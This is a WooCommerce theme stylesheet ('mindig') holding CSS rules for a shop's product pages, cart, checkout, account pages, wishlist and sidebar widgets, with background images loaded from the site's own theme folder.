.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{display:inline-block;padding:2px 0 2px 30px;cursor:pointer;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:left bottom;}
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist{margin:0;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button{background-position:0 -200px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{background-position:0 -400px}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover{background-position:0 -272px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:0 -472px}
.single-product.woocommerce div.product-actions div.yith-wcwl-add-to-wishlist{position:relative;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback{margin-top:-40px;position:absolute;left:0;right:0;text-align:center;padding:5px 3px 8px;text-transform:uppercase;background-color:#1f1f1f;}
.single-product.woocommerce div.product-actions .yith-wcwl-wishlistaddedbrowse span.feedback:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:10px 12px 0 12px;border-bottom-color:transparent;border-right-color:transparent;border-left-color:transparent;position:relative;margin-left:auto;margin-bottom:-15px;margin-right:auto;color:#1f1f1f;}
.single-product.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label,
.single-product.woocommerce div.product div.summary div.product_meta .sku_wrapper{display:block;}
.single-product.woocommerce div.product form.cart .variations .value,
#product-box form.cart .variations .value{display:block;}
div.summary.entry-summary form.variations_form.cart .single_variation_wrap{margin-top:20px;}
#product-box{border:1px solid;padding:3px;margin-bottom:50px;}
#product-box .border.group{border:1px solid;padding:8px 12px;}
#product-box .border.group p.price{margin:0;padding:10px 0;border-bottom:1px solid;display:block;text-align:right !important;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/price-icon.png) center left no-repeat;}
#product-box .product-actions.count-2 > *{width:50%;}
#product-box .product-actions.count-1 > *{width:100%;}
#product-box .product-actions{margin:50px 0 10px 0;}
#product-box form.cart{padding-bottom:20px;border-bottom:1px solid;}
#product-box form.cart table.variations{width:100%;}
#product-box form.cart div.quantity{float:left;margin-right:5px;}
#product-box form.cart div.single_variation_wrap{margin-top:20px;}
#inquiry-form{border-bottom:1px solid;border-top:1px solid;}
#product-box #inquiry-form{border-top:none;}
#inquiry-form .product-inquiry{padding:15px 0;cursor:pointer;}
#inquiry-form .product-inquiry h4{display:inline-block;margin:0;vertical-align:middle;}
.woocommerce #inquiry-form .product-inquiry span{margin-right:10px;display:inline-block;}
.woocommerce #inquiry-form .product-inquiry span.fa{border:1px solid;font-size:13px;border-radius:50%;line-height:21px;text-align:center;width:24px;height:24px;}
.woocommerce #inquiry-form .contact-form{display:none;}
#modal-window{margin-bottom:25px;}
#modal-window div.modal-opener span.fa{font-size:20px;margin-right:5px;}
.woocommerce-tabs:before, .woocommerce-tabs:after{display:table;content:''}
.woocommerce-tabs:after{clear:both;}
.woocommerce-tabs{margin-top:20px;}
.woocommerce-tabs > div.panel{box-shadow:none;border:0;border-radius:0;}
.woocommerce-tabs ul.tabs{list-style:none;border-bottom:1px solid;padding:8px 0 0;margin:20px 0;}
.woocommerce-tabs ul.tabs li{display:inline-block;}
.woocommerce-tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li a:hover{color:#1f1f1f;}
.woocommerce-tabs ul.tabs li{height:42px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/product-tabs-slash.png) right center no-repeat;border:0px !important;padding:0px 20px 0px 0px !important;margin:0px;}
.woocommerce-tabs ul.tabs li a{line-height:42px;}
.woocommerce-tabs #tab-description h2{display:none;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:left;padding-right:34px;box-sizing:border-box;width:50%;}
.woocommerce-tabs #review_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:50%;border:1px solid;padding:3px;}
.woocommerce-tabs #review_form{border:1px solid;padding:10px 30px;}
.woocommerce-tabs #review_form p.must-log-in{margin-top:20px;}
.woocommerce-tabs #respond #reply-title{text-align:center;margin-bottom:20px;}
.woocommerce-tabs #comments ol.commentlist{padding:0;}
.woocommerce-tabs #comments ol.commentlist li{border:1px solid;padding:0 20px 20px 20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text p{margin:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-info{margin-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta{overflow:hidden;height:65px;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .author,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{display:block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .product-rating{display:inline-block;}
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta .timestamp-link{margin-bottom:5px;}
.woocommerce-tabs #review_form .comment-form-rating{border-bottom:1px solid;border-top:1px solid;padding:10px 0;}
.woocommerce-tabs #review_form p.stars{overflow:hidden;position:relative;height:19px;width:70px;margin:0;}
.woocommerce-tabs #review_form p.stars:before{position:absolute;}
.woocommerce-tabs #review_form p.stars a{position:absolute;overflow:hidden;}
.woocommerce-tabs #review_form .stars a:before{top:0;position:absolute;left:0;visibility:hidden;}
.woocommerce-tabs #review_form p.stars a:hover:before, .woocommerce-tabs #review_form p.stars a:focus:before, .woocommerce-tabs #review_form p.stars a.active:before{visibility:visible;}
.woocommerce #review_form p.stars a.star-1, .woocommerce-page #review_form p.stars a.star-1{width:14px;z-index:10}
.woocommerce #review_form p.stars a.star-2, .woocommerce-page #review_form p.stars a.star-2{width:28px;z-index:9}
.woocommerce #review_form p.stars a.star-3, .woocommerce-page #review_form p.stars a.star-3{width:42px;z-index:8}
.woocommerce #review_form p.stars a.star-4, .woocommerce-page #review_form p.stars a.star-4{width:56px;z-index:7}
.woocommerce #review_form p.stars a.star-5, .woocommerce-page #review_form p.stars a.star-5{width:70px;z-index:6}
.woocommerce-tabs #reviews #commentform label, .woocommerce-tabs #reviews .ywsl-label{text-transform:none;color:#1f1f1f;}
#tab-reviews #reviews li .comment_container .description{margin-top:10px;}
.woocommerce-breadcrumb{margin:0px 15px 15px;}
.woocommerce #breadcrumbs{padding-left:15px;padding-right:15px;}
#product-nav{margin:25px 0 50px;position:relative;}
.ie9 #product-nav{padding-bottom:50px;}
#product-nav span.prev-label,
#product-nav span.next-label{position:absolute;top:-12px;}
.ie9 #product-nav span.prev-label,
.ie9 #product-nav span.next-label{top:10px;}
#product-nav span.prev-label{left:60px;}
#product-nav span.next-label{right:60px;}
#product-nav > a{overflow:hidden;width:30px;height:48px;-webkit-transition:width 0.4s, background-color 0.4s;transition:width 0.4s, background-color 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);position:absolute;display:block;outline:none;text-align:left;z-index:1000;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;}
#product-nav > a[rel='prev']{left:15px;}
#product-nav > a[rel='next']{right:15px;}
#product-nav > a:hover{width:240px;}
#product-nav span.glyphicon{position:absolute;z-index:100;padding:15px 5px 15px 0;width:30px;text-align:center;}
#product-nav > a[rel='next'] span.glyphicon{right:0;padding:15px 0 15px 1px;}
#product-nav div.prev-product,
#product-nav div.next-product{position:absolute;top:0;width:240px;height:48px;}
#product-nav div.next-product{right:0;}
#product-nav div.prev-product h5,
#product-nav div.next-product h5{position:relative;margin:0;line-height:45px;text-align:right;padding:0 55px 0 25px;text-transform:uppercase;}
#product-nav div.next-product h5{text-align:left;padding:0 25px 0 55px;}
#product-nav div.prev-product img.attachment-shop_thumbnail,
#product-nav div.next-product img.attachment-shop_thumbnail{position:absolute;top:0;height:45px;width:auto;right:7px;padding:2px 0;}
#product-nav div.next-product img.attachment-shop_thumbnail{left:7px;}
#slogan.yith-checkout-single span{font-size:24px;color:#bfbfbf;font-weight:400;}
#slogan.yith-checkout-single span.slogan-checkout{margin:0 20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-checkout-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-cart{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-cart-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-complete{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slogan-complete-icon.png) left top no-repeat;}
#slogan.yith-checkout-single span.slogan-checkout.current,
#slogan.yith-checkout-single span.slogan-cart.current,
#slogan.yith-checkout-single span.slogan-complete.current{background-position:left -37px;}
#slogan.yith-checkout-single span{padding-left:43px;}
.woocommerce form.cart-page, .woocommerce-page form.cart-page{margin-bottom:20px;}
.woocommerce table.shop_table.shipping td section p{margin-top:0;margin-bottom:8px;width:50%;display:inline-block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:first-child{width:100%;display:block;}
.woocommerce table.shop_table.shipping td section p.form-row-wide:nth-child(2){float:left;padding-right:2px;}
.woocommerce table.shop_table.shipping td section p.form-row-wide-last{padding-left:2px;}
.woocommerce table.shop_table.coupon td input[type="submit"]{float:right;margin-top:8px;}
.woocommerce table.shop_table.shipping td button[type="submit"]{float:right;}
.woocommerce .after-cart h3.head{margin:30px 0 15px 0;text-transform:uppercase;}
.woocommerce table.shop_table.coupon td, .woocommerce table.shop_table.shipping td{padding:0;}
.woocommerce .cart-collaterals{border:1px solid;padding:3px;}
.woocommerce .cart-collaterals .cart_totals{border:1px solid;padding:10px;}
.woocommerce table.shop_table.cart th,
#yith-wcwl-form table.shop_table th{padding:13px 0;vertical-align:middle;font-size:16px !important;text-transform:uppercase !important;}
.woocommerce table.shop_table.cart th.product-name{padding-left:105px;}
.woocommerce table.shop_table.cart td.product-remove a{display:block;width:17px;height:17px;margin:0 10px 0 5px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center top no-repeat;}
.woocommerce table.shop_table.cart td.product-remove a:hover{background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center bottom no-repeat;}
.woocommerce table.shop_table.cart div.product-thumbnail{padding-right:30px;}
.woocommerce table.shop_table.cart div.product-thumbnail img{width:75px;height:auto;}
.woocommerce table.cart td.product-name div.product-name-price, .woocommerce table.cart .product-thumbnail{vertical-align:middle;display:table-cell;}
.woocommerce table.cart td.product-name div.product-name-price div.product-name a{font-size:12px;color:#383838;}
.woocommerce table.cart td.product-name div.product-name-price div.product-price span{font-size:12px;color:#8a8a8a;}
.woocommerce table.shop_table.cart th.product-subtotal, .woocommerce table.shop_table.cart td.product-subtotal{text-align:right;padding-right:0;}
.woocommerce table.shop_table.cart td,
#yith-wcwl-form table.shop_table td{padding:18px 0px;vertical-align:middle;}
.woocommerce .cart-collaterals .cart_totals h3, #order_review_heading, #payment h3{margin:0 0 15px;text-transform:uppercase;text-align:center;}
.woocommerce table.shop_table.cart thead,
#yith-wcwl-form table.shop_table thead{border-top:1px solid;border-bottom:1px solid;}
.woocommerce table.shop_table.cart tbody,
#yith-wcwl-form table.shop_table tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping{border-bottom:1px solid;}
.woocommerce .cart-collaterals .cart_totals table{margin-bottom:30px;}
.woocommerce .cart-collaterals .cart_totals tbody tr td{text-align:right;}
.woocommerce .cart-collaterals .cart_totals .cart_update_checkout input,
a.checkout-button.button.alt.wc-forward{width:100%;margin-bottom:5px;display:block;text-align:center !important;}
.woocommerce .cart-collaterals th, .woocommerce .cart-collaterals td span, .woocommerce .cart-collaterals table td, #order_review table th{font-size:14px;text-transform:uppercase;padding:7px 0;}
.woocommerce .cart-collaterals tr.shipping th, .woocommerce .cart-collaterals tr.shipping td{padding:7px 0 20px 0;}
#shipping_method li label, .woocommerce .cart-collaterals tr.shipping td, .woocommerce .cart-collaterals tr.shipping td span.amount, #payment li label{font-size:12px !important;}
#shipping_method li label{display:block;text-align:right !important;}
#shipping_method{padding:0;margin:0;list-style:none;}
#shipping_method li{margin-bottom:5px;}
#shipping_method li input{margin-left:5px;float:right;}
.woocommerce .cart-collaterals tr.order-total th, .woocommerce .cart-collaterals tr.order-total td span{padding:20px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation,
.woocommerce table.shop_table td.product-name dl.variation{margin:5px 0;}
.woocommerce table.shop_table div.product-name-price dl.variation dt,
.woocommerce table.shop_table td.product-name dl.variation dt,
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{display:inline-block;}
.woocommerce table.shop_table div.product-name-price dl.variation dd,
.woocommerce table.shop_table td.product-name dl.variation dd{margin-left:5px;}
.woocommerce table.shop_table div.product-name-price dl.variation dd p,
.woocommerce table.shop_table td.product-name dl.variation dd p{margin:0;}
.woocommerce table.shop_table.coupon.above-summary{margin-bottom:20px;}
.woocommerce .cart-empty{margin-top:30px;}
.woocommerce .cart-empty .empty-img, .woocommerce .cart-empty .empty-button p, .woocommerce .cart-empty .empty-message h2{display:block;text-align:center;}
.woocommerce .cart-empty .empty-message h2{text-transform:uppercase;}
nav.woocommerce-MyAccount-navigation div.user-profile{border-right:2px solid;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image{border:5px solid;display:inline-block;margin-right:10px;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-image img{width:100%;height:auto;}
nav.woocommerce-MyAccount-navigation .user-profile div.user-logout{display:inline-block;vertical-align:bottom;}
nav.woocommerce-MyAccount-navigation .user-profile span.username{display:block;font-size:12px;margin-bottom:20px;text-align:left;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout, .woocommerce-MyAccount-content .addresses .title a.edit{display:inline-block;padding:0 5px 1px;cursor:pointer;}
nav.woocommerce-MyAccount-navigation .user-profile span.logout a,.woocommerce-MyAccount-content .addresses .title a.edit{text-transform:uppercase;font-size:12px;}
nav.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:30px 0 20px 0;border-right:2px solid;}
nav.woocommerce-MyAccount-navigation ul li{border-bottom:1px solid;padding:10px 0px;}
nav.woocommerce-MyAccount-navigation ul li span{margin-right:10px;}
nav.woocommerce-MyAccount-navigation fieldset legend{display:none;}
nav.woocommerce-MyAccount-navigation .myaccount_user{margin-bottom:40px;}
nav.woocommerce-MyAccount-navigation .addresses .col-1, .woocommerce .addresses .col-1{width:50%;float:left;}
nav.woocommerce-MyAccount-navigation .addresses .col-2, .woocommerce .addresses .col-2{width:50%;float:right;}
nav.woocommerce-MyAccount-navigation .addresses .title{margin-bottom:10px;}
nav.woocommerce-MyAccount-navigation .addresses .title h3, .woocommerce .addresses .title h3{margin-bottom:5px;font-weight:400;}
nav.woocommerce-MyAccount-navigation div.woocommerce form p input[type="submit"]{float:right;}
nav.woocommerce-MyAccount-navigation{margin-bottom:50px;}
table.my_account_orders a.button.cancel, table.my_account_orders a.button.pay{margin-right:5px;}
.woocommerce form.checkout, .woocommerce-page form.checkout{margin-top:20px;margin-bottom:30px;}
#review-order-wrapper{border:1px solid;padding:5px;}
#order_review{border:1px solid;padding:15px;}
#order_review table tbody, #order_review table tfoot tr.shipping{border-bottom:1px solid;}
#order_review table tfoot tr.cart-subtotal th,
#order_review table tfoot tr.shipping th,
#order_review table tfoot tr.total th{padding:20px 0;}
#order_review table thead th.product-total{text-align:right;}
#order_review table td{text-align:right;}
#order_review table td.product-name{text-align:left;}
#order_review tr.cart_item td{padding:7px 0;}
#order_review #shipping_method li{margin-bottom:10px;}
#order_review #shipping_method li input{margin-top:3px;}
#payment{padding-top:15px;border-top:1px solid;}
#payment ul{list-style:none;margin:0;padding:0 0 15px 0;}
#payment .place-order input[type='submit']{width:100%;}
#payment li{border-bottom:1px solid;padding:11px 0;}
#payment li.payment_method_paypal label img{margin-left:5px;}
#payment label{margin:0;display:block;line-height:22px;}
#payment .input-radio{float:left;margin:0 15px 0 0;height:22px;}
div.woocommerce-shipping-fields #ship-to-different-address{margin-bottom:20px;}
#payment .form-row.terms{margin-top:10px;}
#payment .form-row.terms label, #ship-to-different-address label,
.woocommerce-billing-fields p.form-row.create-account label{display:inline;padding-left:10px;}
#payment .form-row.terms input#terms, #ship-to-different-address input,
.woocommerce-billing-fields p.form-row.create-account input,
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-top:4px;float:left;}
#customer_details .details .woocommerce-shipping-fields, #customer_details #order_comments_field{margin-top:30px;}
.woocommerce form.login, .woocommerce-page form.login{margin:0;}
.woocommerce form.login .button, .woocommerce-page form.login .button,
.woocommerce form.register .button, .woocommerce-page form.register .button{float:right;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.woocommerce form.login p, .woocommerce-page form.login p{margin-bottom:10px;overflow:hidden;}
.woocommerce form.login #rememberme, .woocommerce-page form.login #rememberme{margin-right:5px;}
.woocommerce form.login .lost_password, .woocommerce form.login label.inline{margin:0;}
#yith-wcwl-form h2{margin-bottom:25px;}
#yith-wcwl-form table.shop_table td.product-remove a{text-indent:-99999px;display:block;width:17px;height:17px;margin:0;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/remove-icon.png) center top no-repeat;}
#yith-wcwl-form table.shop_table td.product-remove a:hover{background-position:center bottom;}
#yith-wcwl-form table.shop_table th.product-name{padding-left:0;}
#yith-wcwl-form table.shop_table th{text-align:center;}
#yith-wcwl-form table.shop_table th span,
#yith-wcwl-form table.shop_table td.product-name a{text-transform:uppercase !important;}
#yith-wcwl-form table.wishlist_table td.product-thumbnail a{width:75px;height:auto;display:block;}
#yith-wcwl-form table.shop_table th.product-name{text-align:left;}
#yith-wcwl-form table.shop_table td.product-add-to-cart{text-align:right;}
#yith-wcwl-form table.shop_table td.product-add-to-cart a{border-radius:0;}
#yith-wcwl-form .yith-wcwl-share{margin-top:20px;}
#yith-wcwl-form .yith-wcwl-share ul, #yith-wcwl-form .yith-wcwl-share ul li{margin:0;padding:0;height:auto;}
#yith-wcwl-form .yith-wcwl-share li a{width:32px;height:32px;display:inline-block;}
#yith-wcwl-form .yith-wcwl-share li:nth-child(even){margin:0 5px;}
#yith-wcwl-form .yith-wcwl-share li a.email{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.twitter{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.facebook{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png);background-position:top center;background-repeat:no-repeat;}
#yith-wcwl-form .yith-wcwl-share li a.googleplus:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.email:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.pinterest:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.facebook:hover{background-position:bottom center;}
#yith-wcwl-form .yith-wcwl-share li a.twitter:hover{background-position:bottom center;}
.woocommerce ul.order_details, .woocommerce-page ul.order_details{margin:0 0 20px;list-style:none;padding:0;}
.woocommerce ul.order_details:before, .woocommerce-page ul.order_details:before{content:'';display:table;}
.woocommerce ul.order_details:after, .woocommerce-page ul.order_details:after{content:'';display:table;clear:both;}
.woocommerce ul.order_details.bacs_details, .woocommerce-page ul.order_details.bacs_details{margin:0 0 40px;}
.woocommerce ul.order_details.bacs_details h3, .woocommerce-page ul.order_details.bacs_details h3{font-weight:400;margin-bottom:10px;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:left;margin-right:20px;text-transform:uppercase;font-size:12px;border-right:1px dashed;padding-right:20px;}
.woocommerce ul.order_details li strong, .woocommerce-page ul.order_details li strong{display:block;text-transform:none;font-size:14px;}
.woocommerce table.shop_table.order_details, .woocommerce-page table.shop_table.order_details{margin-bottom:30px;}
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.woocommerce-page table.shop_table.my_account_orders thead{border-bottom:1px solid;}
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead{border-top:1px solid;}
.woocommerce dl.customer_details dt{float:left;margin-right:5px;}
.woocommerce dl.customer_details dd{margin:0;}
.woocommerce table.shop_table.order_details th,
.woocommerce-page table.shop_table.my_account_orders th{padding:13px 0;vertical-align:middle;text-transform:uppercase !important;}
.woocommerce-page table.shop_table.my_account_orders th span{text-transform:uppercase !important;}
.woocommerce table.shop_table.order_details th.product-total,
.woocommerce table.shop_table.order_details tr.order_item td.product-total,
.woocommerce table.shop_table.order_details tfoot td,
.woocommerce-page table.shop_table.my_account_orders thead th,
.woocommerce-page table.shop_table.my_account_orders tbody td{text-align:center !important;}
.woocommerce table.shop_table.order_details tr.order_item td{padding:10px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td{padding:20px 0;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-number,
.woocommerce-page table.shop_table.my_account_orders thead th.order-number{text-align:left !important;}
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{text-align:right !important;}
#my-account-content p.order-info mark{background:none;font-weight:700;color:inherit;}
#my-account-content p.order-again{margin-bottom:40px;}
#wp-social-login-connect-options{position:static;margin:0;}
#wp-social-login-connect-options a.link_socials{padding:0;}
#customer_login #wp-social-login-connect-with{margin-top:0px;display:block;text-transform:uppercase;}
#customer_login #wp-social-login-connect-options{margin-bottom:-10px;padding:10px 0px;}
#customer_login #wp-social-login-connect-options i{margin:0px;}
#customer_login p.lost_password{margin-top:-10px;margin-bottom:0;text-align:right;}
.wp-social-login-widget .wp-social-login-provider-list{padding-left:0;}
#my-account-content .wp-social-login-widget{margin-top:-35px;}
.wp-social-login-widget .wp-social-login-provider-list i{margin-right:3px;}
#show-category-product{margin-bottom:20px;}
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link{display:block;border:1px solid;padding:5px;}
#show-category-product div.category-name h4,
.categories-slider div.category-name h4{text-transform:uppercase;text-align:center;margin:15px 0 10px;}
#show-category-product div.category-thumb,
.categories-slider div.category-thumb{position:relative;overflow:hidden;}
#show-category-product div.category-thumb > img,
.categories-slider div.category-thumb > img{width:100%;transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product a.product-category-link:hover div.category-thumb > img,
.categories-slider a.product-category-link:hover div.category-thumb > img{width:100%;transform:scale(1,2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.12);transform:scale(1.12);}
#show-category-product div.category-count,
.categories-slider div.category-count{position:absolute;background-color:rgba(0,0,0,0.79);top:0;left:0;width:100%;height:100%;opacity:0;transition-property:opacity;transition-timing-function:ease-out;transition-duration:250ms;-webkit-transition-property:opacity;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transition-property:opacity;-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transition-property:opacity;-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transition-property:opacity;-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
#show-category-product div.category-count:before,
.categories-slider div.category-count:before{content:"";position:absolute;border:1px solid;display:block;top:10px;left:10px;right:10px;bottom:10px;opacity:0;pointer-events:none;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
#show-category-product div.category-count-content span,
.categories-slider div.category-count-content span{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}
#show-category-product a.product-category-link:hover div.category-count,
.categories-slider a.product-category-link:hover div.category-count{opacity:1;}
#show-category-product a.product-category-link:hover div.category-count:before,
.categories-slider a.product-category-link:hover div.category-count:before{opacity:0.50;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product a.product-category-link:hover div.category-count-content span,
.categories-slider a.product-category-link:hover div.category-count-content span{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
#show-category-product div.category-count div.category-count-content,
.categories-slider div.category-count div.category-count-content{display:table;width:100%;height:100%;}
#show-category-product div.category-count div.category-count-content span,
.categories-slider div.category-count div.category-count-content span{display:table-cell;vertical-align:middle;text-transform:uppercase;text-align:center;font-size:11px;-webkit-transform:scale(1.2);transform:scale(1.2);color:#9a9a9a;}
.woocommerce ul.product_list_widget,
.widget.yit_products_category ul.product_list_widget{margin-left:0;padding-left:0;list-style:none;}
.woocommerce ul.product_list_widget li,
.widget.yit_products_category ul.product_list_widget li{margin-bottom:2px;border-bottom:1px solid;padding:10px 0px;margin-bottom:2px;min-width:65px;cursor:pointer;background-repeat:no-repeat;position:relative;overflow:hidden;}
.woocommerce ul.product_list_widget li.empty,
.widget.yit_products_category ul.product_list_widget li.empty{border-bottom:0;}
.woocommerce ul.product_list_widget li:hover,
.widget.yit_products_category ul.product_list_widget li:hover{background-image:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/widgets_shop_selector.png);background-position:right 10px;}
.woocommerce #header ul.product_list_widget li:hover,
.woocommerce #header .widget.yit_products_category ul.product_list_widget li:hover{background-image:none;}
.woocommerce ul.product_list_widget li img,
.widget.yit_products_category ul.product_list_widget li img{float:left;width:65px;height:auto;margin:0 15px 0 0;box-shadow:none;}
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after{content:"";display:block;clear:both;border:1px solid;position:absolute;top:0;bottom:2px;right:0;left:0;border-right:0;border-left:0;pointer-events:none;}
.woocommerce #header ul.product_list_widget li:hover:after,
#header .widget.yit_products_category ul.product_list_widget li:hover:after{border:0px;}
.woocommerce ul.product_list_widget li:first-child:hover:after,
.widget.yit_products_category ul.product_list_widget li:first-child:hover:after{border-top:0;}
.widget.woocommerce.widget_recently_viewed_products ul li .product_price,
.widget.woocommerce.widget_products ul li .product_price,
.widget.woocommerce.widget_top_rated_products ul li .product_price,
.widget.yit_products_category ul li .product_price,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a,
.widget.woocommerce ul.product_list_widget a span.product_title{display:block;text-align:left;}
.widget.woocommerce.widget_products ul li .product_price{margin-top:5px;}
.widget.woocommerce ul.product_list_widget a span.product_title{padding-top:10px;}
.widget.woocommerce.widget_recently_viewed_products ins,
.widget.woocommerce.widget_products ins,
.widget.woocommerce.widget_top_rated_products ins,
.widget.yit_products_category ins{text-decoration:none;}
.widget.woocommerce.widget_products ul li .product_price del .amount,
.widget.yit_products_category ul li .product_price del .amount{margin-right:5px;}
.widget.woocommerce.widget_recent_reviews .reviewer{display:block;font-size:12px;}
.widget.woocommerce.widget_recent_reviews .star-rating, .widget.woocommerce.widget_top_rated_products .star-rating{display:block;clear:none;margin:3px 0;}
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating{float:none;}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a{display:block;}
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a{margin-bottom:5px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{position:relative;min-height:50px;padding:14px 10px 14px 60px;margin-bottom:20px;}
.woocommerce-message{border:1px solid #dee09a;}
.woocommerce-info, .woocommerce.single-product .woocommerce-message{border:1px solid #dddddd;}
.woocommerce-error{border:1px solid #fdc1b1;}
.woocommerce-error{list-style:none;}
.woocommerce-error li{color:#c65132 !important;}
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before{content:'';position:absolute;width:26px;height:26px;left:12px;top:12px;}
